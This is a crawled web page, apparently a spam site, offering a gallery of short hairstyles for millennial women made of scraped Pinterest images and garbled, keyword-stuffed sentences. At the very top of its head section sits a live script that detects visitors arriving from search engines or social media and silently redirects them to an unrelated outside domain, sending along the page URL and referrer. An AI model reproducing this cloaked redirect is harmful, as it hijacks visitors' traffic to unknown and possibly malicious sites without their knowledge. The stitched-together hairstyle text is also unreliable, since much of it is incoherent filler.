

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://creationslip24.gitlab.io/short-hairstyles-for-millennial-women.html
body_size: 32372
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>12+ Nice Short Hairstyles For Millennial Women </title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="12+ Nice Short Hairstyles For Millennial Women " />
  <meta name="description" content="12+ Nice  Millennial For Women Hairstyles Short Feathered Cut With Body Layered With Slightly Tapered Nape."/>
  <meta name="keyword" content="12+ Nice  Hairstyles Short For Women Millennial Its Easy To Look A Little Too Frumpy Mom With This Cut If You Dont Have The Styling Tricks Down Though."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="12+ Nice Short Hairstyles For Millennial Women " />
  <meta name="twitter:description" content="12+ Nice  Millennial For Women Hairstyles Short Pixie Is An Ideal Solution For Thin Or Damaged Hair." />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F8F8FF}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#6c757d!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#6c757d;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "creationslip24"
  },
  "headline": "Short Hairstyles For Millennial Women",
  "datePublished": "2021-11-29",
  "image": "https://i.pinimg.com/originals/b1/09/30/b10930d22cd20ce8992779ae7f9426a2.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Creationslip24",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=short+hairstyles+for+millennial+women",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Creationslip24" class="navbar-brand mb-1">Creationslip24</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>10+ Fun Short Hairstyles For Millennial Women</h1>

	
	<div class="navi text-center">
					<p align="justify">A half high bun makes you look easy going. Just air or blow-dry and go. Waves shouldnt always fall over your face to give it a frame or cascade to your shoulders. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-dark" href="/curly-hairstyles-half-up-half-down-back-view.html">curly hairstyles half up half down back view</a>
											<a class="badge badge-primary" href="/asian-men-round-face-hairstyles.html">asian men round face hairstyles</a>
											<a class="badge badge-danger" href="/cute-hairstyles-for-60-short-top.html">cute hairstyles for 60 short top</a>
											<a class="badge badge-info" href="/black-short-sassy-hairstyles-for-round-faces.html">black short sassy hairstyles for round faces</a>
											<a class="badge badge-info" href="/black-hairstyles-chignon.html">black hairstyles chignon</a>
											<a class="badge badge-secondary" href="/cute-hairstyles-for-halter-top-dresses.html">cute hairstyles for halter top dresses</a>
											<a class="badge badge-secondary" href="/black-kids-hairstyles-short-hair.html">black kids hairstyles short hair</a>
											<a class="badge badge-secondary" href="/black-hairstyle-pom.html">black hairstyle pom</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/1e/33/ed/1e33ed162090922515c206927a6e1751.jpg" data-lightbox="roadtrip" data-title="Short And Chic Hair On The Millennial Mama Pretty Voiceofhair Go To Voiceofhair Com Relaxed Hair Find Hairstyles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/1e/33/ed/1e33ed162090922515c206927a6e1751.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSOH9KUoMeWH7WA9B1ArI0zjLYoylaFWCzC0DFGkOC5BlVRsknB8teoQ5nTob9PgUfolQA';" alt="Short And Chic Hair On The Millennial Mama Pretty Voiceofhair Go To Voiceofhair Com Relaxed Hair Find Hairstyles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Short And Chic Hair On The Millennial Mama Pretty Voiceofhair Go To Com Relaxed Find Hairstyles Styles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/b7/85/59/b785590b9221ba0170af24db32e9c2a4.jpg" data-lightbox="roadtrip" data-title="Short Bob The Millennial Mama Instagram Thecutlife Voiceofhair Shorthair Shortbob Haircut Pixiecut Lo Short Hair Styles Hair Styles Curly Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/b7/85/59/b785590b9221ba0170af24db32e9c2a4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQOJH8vQAZ64s6Q3zEPLZGDvSB2l9wviBapg1SqUqqLyuPdXaZMCOgCxDbzeEDqigTIm6s';" alt="Short Bob The Millennial Mama Instagram Thecutlife Voiceofhair Shorthair Shortbob Haircut Pixiecut Lo Short Hair Styles Hair Styles Curly Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Short Bob The Millennial Mama Instagram Thecutlife Voiceofhair Shorthair Shortbob Haircut Pixiecut Lo Hair Styles Curly </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/68/fc/2f/68fc2f83c8b4566e600ab1fff00e8d3a.jpg" data-lightbox="roadtrip" data-title="Pin Auf Short Pixie Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/68/fc/2f/68fc2f83c8b4566e600ab1fff00e8d3a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS8iQUFDZWFP38kuR4LMVI4lo0HT1PM2nkLZUPODOrIOImJCOfSTp2rdrHTRjXElCxjsc4';" alt="Pin Auf Short Pixie Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin Auf Short Pixie Haircuts </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/b1/f5/70/b1f570a4e358b8e3b3681afc925eb4f4.jpg" data-lightbox="roadtrip" data-title="Pin On Short Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/b1/f5/70/b1f570a4e358b8e3b3681afc925eb4f4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRlRZ_hDHVj-V9IIkDSgLkpjd4DJGSCNh0hkzqPcBSnGKorlmlZQJ7kSfe7dUzIweEiYVA';" alt="Pin On Short Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Short Haircuts </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/f4/e9/da/f4e9da6b58bac8fc99ab2e28ef7edd13.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Style">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/f4/e9/da/f4e9da6b58bac8fc99ab2e28ef7edd13.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSAMl-oiX0a5nhO-dF8FwOqEIj8GVh2hIW-ctatNCrpX9ziigHsytOGFXUOD1QAbfU6_m8';" alt="Pin On Hair Style">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Hair Style </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ec/bc/cc/ecbccc31483ddd8cef06f3eed7f06f10.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Now">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ec/bc/cc/ecbccc31483ddd8cef06f3eed7f06f10.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ_ySVq10DCGs7B7rEsGffOfGVa-vPEFrnoU0Tf0YIbqk_UpAKUiuAwXUVYI-qnM-kzTTA';" alt="Pin On Hair Now">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Hair Now </h3></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/d1/c3/30/d1c330105e37a35d8f51321c1691109c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ_ySVq10DCGs7B7rEsGffOfGVa-vPEFrnoU0Tf0YIbqk_UpAKUiuAwXUVYI-qnM-kzTTA';" alt="Pin On Hair Now">
										<div class="card-body">
						<h3 class="h5"><b>It is perfect for girls with an oval face shape.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Short hairstyles for millennial women</strong>. 
																									Multi-colored eye shadow and pretty purple lips will surely do the trick.
																	The pixie cut is one of the top most common short hairstyle that a woman will get.
																	Bang - 4 Side - 4 Crown - 4 Nape - 4Approx.
															</p>
													<p class="p-2" align="justify">
																									Pixie is an ideal solution for thin or damaged hair.
																	This hairstyle does not require long daily styling thanks to it any curls will take on a completely new look.
																	Its a beautiful hue that Millennials often turn to themselves.
															</p>
													<p class="p-2" align="justify">
																									We have a lot of women out there who are hopping on the train and becoming naturalists No.
																	Its easy to look a little too frumpy mom with this cut if you dont have the styling tricks down though.
																	You dont have to have stick-straight hair to look chic with a short style.
															</p>
													<p class="p-2" align="justify">
																									This style can flatter.
																	In addition this haircut rejuvenates his mistress for a good ten years.
																	Classy bobs cute pixies lovely short layered curls and sassy feathered styles full of texture moderate volume and movement are the best choices to bring out your character and active life stance.
															</p>
													<p class="p-2" align="justify">
																									It will look good on women of any age with a perfect shape of the chin and neck.
																	A messy bun is literally the best way to keep your hair together and let.
																	Short and Curly Do.
															</p>
													<p class="p-2" align="justify">
																									Simple yet elegant short hairstyles for older women are currently very popular.
																	Sharalee shows us how to style a pixie cut over at her YouTube channel.
																	A very short haircut with a long bang and a magnificent crown won many hearts.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/90/6c/7e/906c7e2e7e35529fc98ac04efe6ce0d9.jpg" data-lightbox="roadtrip" data-title="Pin On Pixie Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/90/6c/7e/906c7e2e7e35529fc98ac04efe6ce0d9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLvYnoSY4-T7TWfIGKSK-lpJKCjnh6MPSEtsnrD4O9eJ4j1BiZwDpp17zOjyhJJwUYld0';" alt="Pin On Pixie Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Pixie Haircuts </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/b1/09/30/b10930d22cd20ce8992779ae7f9426a2.jpg" data-lightbox="roadtrip" data-title="Gen Z Gives A Whole New Meaning To Dressing Extra Gen Z Style Fashion Photo">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/b1/09/30/b10930d22cd20ce8992779ae7f9426a2.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcThpforRBo1tfNDbpv74Gm4e-3xXYwr7nDl7A3YO24tGJidLCs-HtwZXxtNvazDgwIi5Mo';" alt="Gen Z Gives A Whole New Meaning To Dressing Extra Gen Z Style Fashion Photo">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Gen Z Gives A Whole New Meaning To Dressing Extra Style Fashion Photo </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/9f/d7/14/9fd7141a5ff0490804c4ff12825e5d8d.jpg" data-lightbox="roadtrip" data-title="Millennial Pink Hair Is Still As Cool As Ever Here S Proof Very Short Bob Hairstyles Bob Hairstyles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/9f/d7/14/9fd7141a5ff0490804c4ff12825e5d8d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQG5FqK6NBQs1Pp_W6PKhGFDvDqkULtJIzt-YzYTRWE2pXVrcd57oLlot3ONof8liXDkI8';" alt="Millennial Pink Hair Is Still As Cool As Ever Here S Proof Very Short Bob Hairstyles Bob Hairstyles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Millennial Pink Hair Is Still As Cool Ever Here S Proof Very Short Bob Hairstyles Styles </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/c4/50/0a/c4500af1d625dc7657e963227e0f1659.jpg" data-lightbox="roadtrip" data-title="Pin On Kiernan Shipka">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/c4/50/0a/c4500af1d625dc7657e963227e0f1659.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQARV-hiRHZVoIwOIYZvS729Dk-fOZFub_jUyVR7lnRiJ-_TvDo7HPMoQMeFWAIYJEznHY';" alt="Pin On Kiernan Shipka">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Kiernan Shipka </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/3b/7a/42/3b7a427af2893dde16c1c2b6dab1cb65.jpg" data-lightbox="roadtrip" data-title="Cool Gen Z Woman By Lucas Ottone Hairstyle Trendy Generation Z Gen Z Women">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/3b/7a/42/3b7a427af2893dde16c1c2b6dab1cb65.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRBAZSuDpMpIb5UQdHE0MakHomnE4xVL3OT6L9O92rv8J5UX-axUxRGNOO6bRE5ZYN3mdk';" alt="Cool Gen Z Woman By Lucas Ottone Hairstyle Trendy Generation Z Gen Z Women">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Cool Gen Z Woman By Lucas Ottone Hairstyle Trendy Generation Women </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/ee/6e/06/ee6e0696b8efbf19ae9739d5292de4c8.jpg" data-lightbox="roadtrip" data-title="Pin On Short Hair Ideas">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/ee/6e/06/ee6e0696b8efbf19ae9739d5292de4c8.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSvIac5gfLHPT4VpAyuVkxbVfLKgHJ89-AG2qg7q-FVj8pn_qbr_WTiAcz3nNKd7nKmk90';" alt="Pin On Short Hair Ideas">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Short Hair Ideas </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/50/5a/ae/505aae46452b0e84659533ce18f42715.jpg" data-lightbox="roadtrip" data-title="Beloved Short Curly Hairstyles For Women Of Any Age 19 Shaved Side Hairstyles Curly Hair Styles Half Shaved Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/50/5a/ae/505aae46452b0e84659533ce18f42715.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTDpZn9rKvfSXnqXOEZcBh2ygTNsgnwQ6KBMQP_UDKe0Lb2GIA2jE97IVlCX4BpgGD6cxE';" alt="Beloved Short Curly Hairstyles For Women Of Any Age 19 Shaved Side Hairstyles Curly Hair Styles Half Shaved Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Beloved Short Curly Hairstyles For Women Of Any Age 19 Shaved Side Hair Styles Half </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/d1/c3/30/d1c330105e37a35d8f51321c1691109c.jpg" data-lightbox="roadtrip" data-title="90 Classy And Simple Short Hairstyles For Women Over 50 Short Hair Styles Stylish Short Haircuts Short Hair Styles Pixie">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/d1/c3/30/d1c330105e37a35d8f51321c1691109c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTJXMJ8DMz0bZo006MLOD6ui5KvEQi8BDcJsVmYAFBtZX3fwyDdjX4StXykbLBvnVGJQ9A';" alt="90 Classy And Simple Short Hairstyles For Women Over 50 Short Hair Styles Stylish Short Haircuts Short Hair Styles Pixie">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>90 Classy And Simple Short Hairstyles For Women Over 50 Hair Styles Stylish Haircuts Pixie </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/d3/e9/29/d3e929e397eb741155f6bf113f1e1f33.jpg" data-lightbox="roadtrip" data-title="Pin By Alyssa Stolz On My Style Short Hair Styles 2014 Hair Styles 2014 Short Hair Trends">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/d3/e9/29/d3e929e397eb741155f6bf113f1e1f33.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSzA-lA55UVScOWa8UtgnrtQEz3dxI64ueLxHc4Mk46C6rwXnhwSwdPApHPWUVHE0QWSBw';" alt="Pin By Alyssa Stolz On My Style Short Hair Styles 2014 Hair Styles 2014 Short Hair Trends">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin By Alyssa Stolz On My Style Short Hair Styles 2014 Trends </h4></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://lookjohn6.gitlab.io" title="Lookjohn6">
         <img alt="Lookjohn6" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div></br>
  <div><a href="https://priorityshame11.web.app" title="Priorityshame11">
         <img alt="Priorityshame11" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/low-maintenance-thick-hair-pixie-cuts.html">Low Maintenance Thick Hair Pixie Cuts</a></li>
													<li class="list-group-item"><a href="/low-maintenance-easy-medium-length-hairstyles-for-thick-hair.html">Low Maintenance Easy Medium Length Hairstyles For Thick Hair</a></li>
													<li class="list-group-item"><a href="/hairstyles-long-hair-rainbow.html">Hairstyles Long Hair Rainbow</a></li>
													<li class="list-group-item"><a href="/hairstyles-braided-into-a-mohawk.html">Hairstyles Braided Into A Mohawk</a></li>
													<li class="list-group-item"><a href="/hayley-williams-short-hair.html">Hayley Williams Short Hair</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-men-job-interview.html">Hairstyles For Men Job Interview</a></li>
													<li class="list-group-item"><a href="/eighties-hairstyles-for-women.html">Eighties Hairstyles For Women</a></li>
													<li class="list-group-item"><a href="/easy-hawaiian-hairstyles-step-by-step.html">Easy Hawaiian Hairstyles Step By Step</a></li>
													<li class="list-group-item"><a href="/funky-hairstyles-for-medium-length-hair-2018.html">Funky Hairstyles For Medium Length Hair 2018</a></li>
													<li class="list-group-item"><a href="/easy-way-to-do-hairstyles.html">Easy Way To Do Hairstyles</a></li>
													<li class="list-group-item"><a href="/long-hair-side-shaved-hairstyle.html">Long Hair Side Shaved Hairstyle</a></li>
													<li class="list-group-item"><a href="/hair-cuts-for-women-long-hair.html">Hair Cuts For Women Long Hair</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-women-over-50-with-white-hair.html">Hairstyles For Women Over 50 With White Hair</a></li>
													<li class="list-group-item"><a href="/easy-twist-bun-hairstyles.html">Easy Twist Bun Hairstyles</a></li>
													<li class="list-group-item"><a href="/how-to-cut-side-swept-bangs-curly-hair.html">How To Cut Side Swept Bangs Curly Hair</a></li>
													<li class="list-group-item"><a href="/jessica-alba-bob-hairstyles.html">Jessica Alba Bob Hairstyles</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-women-and-thin-hair-mother-of-the-bride.html">Hairstyles For Women And Thin Hair Mother Of The Bride</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-women-viking.html">Hairstyles For Women Viking</a></li>
													<li class="list-group-item"><a href="/long-hairstyles-for-prom-for-guys.html">Long Hairstyles For Prom For Guys</a></li>
													<li class="list-group-item"><a href="/medium-length-hairstyles-for-50-year-old-woman.html">Medium Length Hairstyles For 50 Year Old Woman</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
